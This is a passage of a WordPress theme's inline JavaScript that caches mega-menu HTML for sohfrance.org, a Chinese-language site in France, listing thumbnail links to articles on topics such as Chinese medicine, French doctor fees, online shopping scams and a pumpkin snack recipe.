><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, 